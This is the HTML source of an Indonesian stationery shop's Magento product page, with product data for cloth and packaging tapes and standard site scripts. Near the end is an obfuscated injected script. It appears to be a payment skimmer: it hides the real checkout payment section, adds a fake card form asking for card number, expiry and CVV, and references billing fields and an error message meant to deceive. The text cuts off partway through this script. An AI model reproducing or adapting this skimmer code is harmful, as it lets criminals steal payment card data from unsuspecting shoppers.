(Core Blue) Lakban Kain Jilid Selotip Double Tape","description":"nama_produk: Joyko Cloth Tape 48mmx12yards (Core Blue) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape 48mmx12yards (Core Blue) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-48mmx12yards-core-blue.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape 48mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape","description":"nama_produk: Joyko Cloth Tape 48mmx15yards (Core Orange) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape 48mmx15yards (Core Orange) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-48mmx15yards-core-orange.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape CLT-03 24mmx10m Lakban Kain Hitam Jilid ","description":"nama_produk: Joyko Cloth Tape CLT-03 24mmx10m # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape CLT-03 24mmx10m harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-clt-03-24mmx10m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape CLT-03 36mmx10m Lakban Kain Hitam Jilid ","description":"nama_produk: Joyko Cloth Tape CLT-03 36mmx10m # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape CLT-03 36mmx10m harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-clt-03-36mmx10m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape CLT-03 48mmx10m Lakban Kain Hitam Jilid ","description":"nama_produk: Joyko Cloth Tape CLT-03 48mmx10m # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape CLT-03 48mmx10m harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-clt-03-48mmx10m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat \/ PC50L Bening \/ Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa","description":"**Inovasi dan Keandalan dalam Industri Penyegelan: Lakban 3M Scotch 3640, PB50L, dan PC50L** Dalam dunia industri dan manufaktur, komponen-komponen kecil seperti lakban memiliki peran penting dalam memastikan kualitas dan keamanan produk akhir. Salah satu pemain terkemuka dalam industri penyegelan adalah 3M, yang telah lama dikenal karena inovasi dan kualitas produknya. Dalam artikel ini, kami akan membahas tiga varian produk terkait dari 3M, yaitu lakban Scotch 3640, PB50L, dan PC50L, serta bagaimana produk-produk ini telah membawa dampak positif dalam berbagai sektor. **1. Lakban Scotch 3640: Menghadirkan Keandalan Tanpa Kompromi** Lakban Scotch 3640 adalah salah satu inovasi unggulan dari 3M dalam dunia penyegelan. Dibuat dengan teknologi canggih, lakban ini menawarkan keandalan tanpa kompromi dalam berbagai aplikasi industri. Dengan daya rekat yang kuat dan tahan lama, lakban Scotch 3640 mampu menghadapi tantangan lingkungan yang berbeda, termasuk suhu ekstrem, kelembaban, dan tekanan. Produk ini sering digunakan dalam penyegelan kemasan, perbaikan peralatan, serta berbagai aplikasi konstruksi. Keunggulan utamanya adalah kemampuan untuk menjaga penyegelan yang kuat dan rapi seiring berjalannya waktu. **2. PB50L: Solusi Penyegelan Hemat Waktu** PB50L adalah contoh nyata bagaimana inovasi dalam desain dan bahan dapat menghemat waktu dan tenaga dalam proses produksi. Produk ini menawarkan pita penyegelan yang cepat dan efisien, dirancang khusus untuk aplikasi yang memerlukan pemasangan yang lebih cepat. Dengan fitur perekat yang kuat dan pengelupasan mudah, PB50L memungkinkan para pekerja industri untuk meningkatkan produktivitas dan mengurangi waktu yang diperlukan untuk menyegel berbagai komponen dan produk. Hal ini sangat berharga dalam skenario di mana waktu adalah faktor kunci. **3. PC50L: Keandalan dalam Lingkungan Ekstrem** Aplikasi di lingkungan yang ekstrem sering kali membutuhkan solusi penyegelan yang mampu bertahan dalam kondisi yang sulit. PC50L adalah jawaban dari tantangan ini. Produk ini dirancang untuk menangani suhu ekstrem dan lingkungan yang korosif tanpa mengorbankan performa. Lakban ini cocok digunakan dalam industri otomotif, penerbangan, perkapalan, dan sektor-sektor lain yang memerlukan keandalan tinggi dalam kondisi yang sulit. **Kesimpulan: Inovasi yang Mendorong Industri Penyegelan** Lakban Scotch 3640, PB50L, dan PC50L adalah contoh nyata bagaimana 3M terus berinovasi untuk memenuhi kebutuhan yang beragam dalam industri penyegelan. Dengan menerapkan teknologi canggih dan pemahaman mendalam tentang tantangan yang dihadapi oleh berbagai sektor, 3M telah menciptakan produk-produk yang memberikan keandalan, efisiensi, dan performa luar biasa. Dalam era di mana kualitas dan keamanan produk sangat dihargai, kontribusi 3M dalam industri penyegelan tidak dapat diabaikan.&lt;img src=\"https:\/\/i.ibb.co\/3Ykk82W\/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.jpg\" title=\"3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m tersedia di toko alat tulis lengkap bina mandiri stationery\" alt=\"3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m tersedia di toko alat tulis lengkap bina mandiri stationery\" border=\"0\" style=\"width: 300px;\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/5MkzrX0\/3m-scotch-PB50-L-brown-packaging-tape-48mm-x-50m.jpg\" title=\"Bina mandiri stationery jual 3M Scotch PB50L Brown Packaging Tape 48mm x 50m dan atk kantor lainnya harga murah\" alt=\"Bina mandiri stationery jual 3M Scotch PB50L Brown Packaging Tape 48mm x 50m dan atk kantor lainnya harga murah\" border=\"0\" style=\"width: 300px;\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/LpzTgDg\/3m-scotch-PC50-clear-brown-packaging-tape-48mm-x-50m.jpg\" title=\"toko atk grosir termurah sedia alat tulis merk 3M Scotch PC50L Clear Packaging Tape 48mm x 50m juga jual perlengkapan sekolah\" alt=\"toko atk grosir termurah sedia alat tulis merk 3M Scotch PC50L Clear Packaging Tape 48mm x 50m juga jual perlengkapan sekolah\" border=\"0\" style=\"width: 300px;\"&gt;","url":"https:\/\/www.alattulissekolah.co.id\/3m-scotch-packing-tape.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/3\/m\/3m-scotch-group-packingtape_r1.jpg"}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulissekolah.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulissekolah.co.id\/","minicartMaxItemsVisible":5,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulissekolah.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1764588751}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\